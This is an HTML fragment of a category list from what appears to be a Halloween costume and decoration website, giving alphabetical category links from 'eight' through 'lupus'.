	<li class="cat-item cat-item-356"><a href="https://halloweenhotcostumes.org/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://halloweenhotcostumes.org/category/elaborate/" >elaborate</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://halloweenhotcostumes.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://halloweenhotcostumes.org/category/electrocuted/" >electrocuted</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://halloweenhotcostumes.org/category/eletrocuted/" >eletrocuted</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://halloweenhotcostumes.org/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://halloweenhotcostumes.org/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://halloweenhotcostumes.org/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://halloweenhotcostumes.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://halloweenhotcostumes.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://halloweenhotcostumes.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://halloweenhotcostumes.org/category/evel/" >evel</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://halloweenhotcostumes.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://halloweenhotcostumes.org/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://halloweenhotcostumes.org/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://halloweenhotcostumes.org/category/ewok/" >ewok</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://halloweenhotcostumes.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://halloweenhotcostumes.org/category/exorcism/" >exorcism</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://halloweenhotcostumes.org/category/exorcist/" >exorcist</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://halloweenhotcostumes.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://halloweenhotcostumes.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://halloweenhotcostumes.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://halloweenhotcostumes.org/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://halloweenhotcostumes.org/category/fantomas/" >fantomas</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://halloweenhotcostumes.org/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://halloweenhotcostumes.org/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://halloweenhotcostumes.org/category/fashionnova/" >fashionnova</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://halloweenhotcostumes.org/category/fashionnovacurve/" >fashionnovacurve</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://halloweenhotcostumes.org/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://halloweenhotcostumes.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://halloweenhotcostumes.org/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://halloweenhotcostumes.org/category/fearsome/" >fearsome</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://halloweenhotcostumes.org/category/feejee/" >feejee</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://halloweenhotcostumes.org/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://halloweenhotcostumes.org/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://halloweenhotcostumes.org/category/feminist/" >feminist</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://halloweenhotcostumes.org/category/fever/" >fever</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://halloweenhotcostumes.org/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://halloweenhotcostumes.org/category/fink/" >fink</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://halloweenhotcostumes.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://halloweenhotcostumes.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://halloweenhotcostumes.org/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://halloweenhotcostumes.org/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://halloweenhotcostumes.org/category/flasher/" >flasher</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://halloweenhotcostumes.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://halloweenhotcostumes.org/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://halloweenhotcostumes.org/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://halloweenhotcostumes.org/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://halloweenhotcostumes.org/category/fnaf/" >fnaf</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://halloweenhotcostumes.org/category/fonz/" >fonz</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://halloweenhotcostumes.org/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://halloweenhotcostumes.org/category/fordfx/" >fordfx</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://halloweenhotcostumes.org/category/forplay/" >forplay</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://halloweenhotcostumes.org/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://halloweenhotcostumes.org/category/fortune/" >fortune</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://halloweenhotcostumes.org/category/forum/" >forum</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://halloweenhotcostumes.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://halloweenhotcostumes.org/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://halloweenhotcostumes.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://halloweenhotcostumes.org/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://halloweenhotcostumes.org/category/frankenstein-style/" >frankenstein-style</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://halloweenhotcostumes.org/category/freak/" >freak</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://halloweenhotcostumes.org/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://halloweenhotcostumes.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://halloweenhotcostumes.org/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://halloweenhotcostumes.org/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://halloweenhotcostumes.org/category/frontgate/" >frontgate</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://halloweenhotcostumes.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://halloweenhotcostumes.org/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://halloweenhotcostumes.org/category/funworld/" >funworld</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://halloweenhotcostumes.org/category/gamera/" >gamera</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://halloweenhotcostumes.org/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://halloweenhotcostumes.org/category/gargoyle/" >gargoyle</a>
</li>
	<li class="cat-item cat-item-5983"><a href="https://halloweenhotcostumes.org/category/gauze/" >gauze</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://halloweenhotcostumes.org/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://halloweenhotcostumes.org/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://halloweenhotcostumes.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://halloweenhotcostumes.org/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://halloweenhotcostumes.org/category/gesat/" >gesat</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://halloweenhotcostumes.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://halloweenhotcostumes.org/category/ghastly/" >ghastly</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://halloweenhotcostumes.org/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://halloweenhotcostumes.org/category/ghostbuster/" >ghostbuster</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://halloweenhotcostumes.org/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://halloweenhotcostumes.org/category/ghostface/" >ghostface</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://halloweenhotcostumes.org/category/ghostly/" >ghostly</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://halloweenhotcostumes.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://halloweenhotcostumes.org/category/giant-sized/" >giant-sized</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://halloweenhotcostumes.org/category/giggles/" >giggles</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://halloweenhotcostumes.org/category/giovannio/" >giovannio</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://halloweenhotcostumes.org/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://halloweenhotcostumes.org/category/girlfriend/" >girlfriend</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://halloweenhotcostumes.org/category/girlfriends/" >girlfriends</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://halloweenhotcostumes.org/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://halloweenhotcostumes.org/category/glitterville/" >glitterville</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://halloweenhotcostumes.org/category/goblin/" >goblin</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://halloweenhotcostumes.org/category/goffa/" >goffa</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://halloweenhotcostumes.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://halloweenhotcostumes.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://halloweenhotcostumes.org/category/goofy/" >goofy</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://halloweenhotcostumes.org/category/goon/" >goon</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://halloweenhotcostumes.org/category/goosebumps/" >goosebumps</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://halloweenhotcostumes.org/category/gory/" >gory</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://halloweenhotcostumes.org/category/goth/" >goth</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://halloweenhotcostumes.org/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://halloweenhotcostumes.org/category/grandin/" >grandin</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://halloweenhotcostumes.org/category/grandmother/" >grandmother</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://halloweenhotcostumes.org/category/grandpa/" >grandpa</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://halloweenhotcostumes.org/category/granny/" >granny</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://halloweenhotcostumes.org/category/grave/" >grave</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://halloweenhotcostumes.org/category/graveyard/" >graveyard</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://halloweenhotcostumes.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://halloweenhotcostumes.org/category/greed/" >greed</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://halloweenhotcostumes.org/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://halloweenhotcostumes.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://halloweenhotcostumes.org/category/gremlin/" >gremlin</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://halloweenhotcostumes.org/category/gremlins/" >gremlins</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://halloweenhotcostumes.org/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://halloweenhotcostumes.org/category/grim/" >grim</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://halloweenhotcostumes.org/category/grimm/" >grimm</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://halloweenhotcostumes.org/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://halloweenhotcostumes.org/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://halloweenhotcostumes.org/category/groot/" >groot</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://halloweenhotcostumes.org/category/groovie/" >groovie</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://halloweenhotcostumes.org/category/grossferatu/" >grossferatu</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://halloweenhotcostumes.org/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://halloweenhotcostumes.org/category/growling/" >growling</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://halloweenhotcostumes.org/category/grumpy/" >grumpy</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://halloweenhotcostumes.org/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://halloweenhotcostumes.org/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://halloweenhotcostumes.org/category/hagatha/" >hagatha</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://halloweenhotcostumes.org/category/hain/" >hain</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://halloweenhotcostumes.org/category/hairy/" >hairy</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://halloweenhotcostumes.org/category/halco/" >halco</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://halloweenhotcostumes.org/category/halfway/" >halfway</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://halloweenhotcostumes.org/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://halloweenhotcostumes.org/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://halloweenhotcostumes.org/category/halloween11/" >halloween11</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://halloweenhotcostumes.org/category/halloween3/" >halloween3</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://halloweenhotcostumes.org/category/halloweenfoam/" >halloweenfoam</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://halloweenhotcostumes.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://halloweenhotcostumes.org/category/handiboy/" >handiboy</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://halloweenhotcostumes.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://halloweenhotcostumes.org/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://halloweenhotcostumes.org/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://halloweenhotcostumes.org/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://halloweenhotcostumes.org/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://halloweenhotcostumes.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://halloweenhotcostumes.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://halloweenhotcostumes.org/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://halloweenhotcostumes.org/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://halloweenhotcostumes.org/category/hatter/" >hatter</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://halloweenhotcostumes.org/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://halloweenhotcostumes.org/category/haunting/" >haunting</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://halloweenhotcostumes.org/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://halloweenhotcostumes.org/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-2766 current-cat"><a href="https://halloweenhotcostumes.org/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://halloweenhotcostumes.org/category/heath/" >heath</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://halloweenhotcostumes.org/category/heey/" >heey</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://halloweenhotcostumes.org/category/helga/" >helga</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://halloweenhotcostumes.org/category/hellraiser/" >hellraiser</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://halloweenhotcostumes.org/category/hemlocks/" >hemlock&#039;s</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://halloweenhotcostumes.org/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://halloweenhotcostumes.org/category/hertlein/" >hertlein</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://halloweenhotcostumes.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://halloweenhotcostumes.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://halloweenhotcostumes.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://halloweenhotcostumes.org/category/hocus/" >hocus</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://halloweenhotcostumes.org/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://halloweenhotcostumes.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://halloweenhotcostumes.org/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://halloweenhotcostumes.org/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://halloweenhotcostumes.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://halloweenhotcostumes.org/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://halloweenhotcostumes.org/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://halloweenhotcostumes.org/category/horrorfxdesigns/" >horrorfxdesigns</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://halloweenhotcostumes.org/category/hotgirlproblems/" >hotgirlproblems</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://halloweenhotcostumes.org/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://halloweenhotcostumes.org/category/howdy/" >howdy</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://halloweenhotcostumes.org/category/huckleberry/" >huckleberry</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://halloweenhotcostumes.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://halloweenhotcostumes.org/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://halloweenhotcostumes.org/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://halloweenhotcostumes.org/category/hurry/" >hurry</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://halloweenhotcostumes.org/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://halloweenhotcostumes.org/category/hyde/" >hyde</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://halloweenhotcostumes.org/category/hyperflesh/" >hyperflesh</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://halloweenhotcostumes.org/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://halloweenhotcostumes.org/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://halloweenhotcostumes.org/category/imagineering/" >imagineering</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://halloweenhotcostumes.org/category/immortal/" >immortal</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://halloweenhotcostumes.org/category/inappropriate/" >inappropriate</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://halloweenhotcostumes.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://halloweenhotcostumes.org/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://halloweenhotcostumes.org/category/inferno/" >inferno</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://halloweenhotcostumes.org/category/inflatable/" >inflatable</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://halloweenhotcostumes.org/category/inspirit/" >inspirit</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://halloweenhotcostumes.org/category/insta/" >insta</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://halloweenhotcostumes.org/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://halloweenhotcostumes.org/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://halloweenhotcostumes.org/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://halloweenhotcostumes.org/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://halloweenhotcostumes.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://halloweenhotcostumes.org/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://halloweenhotcostumes.org/category/jeepers/" >jeepers</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://halloweenhotcostumes.org/category/jekyll/" >jekyll</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://halloweenhotcostumes.org/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://halloweenhotcostumes.org/category/jiminy/" >jiminy</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://halloweenhotcostumes.org/category/joaquion/" >joaquion</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://halloweenhotcostumes.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://halloweenhotcostumes.org/category/jolt/" >jolt</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://halloweenhotcostumes.org/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://halloweenhotcostumes.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://halloweenhotcostumes.org/category/kardashian/" >kardashian</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://halloweenhotcostumes.org/category/kardashians/" >kardashians</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://halloweenhotcostumes.org/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://halloweenhotcostumes.org/category/katherines/" >katherine&#039;s</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://halloweenhotcostumes.org/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://halloweenhotcostumes.org/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://halloweenhotcostumes.org/category/khdwithjcmyers/" >khdwithjcmyers</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://halloweenhotcostumes.org/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://halloweenhotcostumes.org/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://halloweenhotcostumes.org/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://halloweenhotcostumes.org/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://halloweenhotcostumes.org/category/kizuna/" >kizuna</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://halloweenhotcostumes.org/category/kneeling/" >kneeling</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://halloweenhotcostumes.org/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://halloweenhotcostumes.org/category/kooky/" >kooky</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://halloweenhotcostumes.org/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://halloweenhotcostumes.org/category/kristen/" >kristen</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://halloweenhotcostumes.org/category/krofft/" >krofft</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://halloweenhotcostumes.org/category/krull/" >krull</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://halloweenhotcostumes.org/category/kurosaki/" >kurosaki</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://halloweenhotcostumes.org/category/kylie/" >kylie</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://halloweenhotcostumes.org/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://halloweenhotcostumes.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://halloweenhotcostumes.org/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://halloweenhotcostumes.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://halloweenhotcostumes.org/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://halloweenhotcostumes.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://halloweenhotcostumes.org/category/latex-rubber/" >latex-rubber</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://halloweenhotcostumes.org/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://halloweenhotcostumes.org/category/leading/" >leading</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://halloweenhotcostumes.org/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://halloweenhotcostumes.org/category/leatherface/" >leatherface</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://halloweenhotcostumes.org/category/lemax/" >lemax</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://halloweenhotcostumes.org/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://halloweenhotcostumes.org/category/leprechaun/" >leprechaun</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://halloweenhotcostumes.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://halloweenhotcostumes.org/category/life-size/" >life-size</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://halloweenhotcostumes.org/category/life-sized/" >life-sized</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://halloweenhotcostumes.org/category/lifelike/" >lifelike</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://halloweenhotcostumes.org/category/lifesize/" >lifesize</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://halloweenhotcostumes.org/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://halloweenhotcostumes.org/category/light-up/" >light-up</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://halloweenhotcostumes.org/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://halloweenhotcostumes.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://halloweenhotcostumes.org/category/lingerie/" >lingerie</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://halloweenhotcostumes.org/category/linkooer/" >linkooer</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://halloweenhotcostumes.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://halloweenhotcostumes.org/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://halloweenhotcostumes.org/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://halloweenhotcostumes.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://halloweenhotcostumes.org/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://halloweenhotcostumes.org/category/looming/" >looming</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://halloweenhotcostumes.org/category/loomis/" >loomis</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://halloweenhotcostumes.org/category/lotr/" >lotr</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://halloweenhotcostumes.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://halloweenhotcostumes.org/category/lucardio/" >lucardio</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://halloweenhotcostumes.org/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://halloweenhotcostumes.org/category/lullaby/" >lullaby</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://halloweenhotcostumes.org/category/lunging/" >lunging</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://halloweenhotcostumes.org/category/lupus/" >lupus</a>
</li>
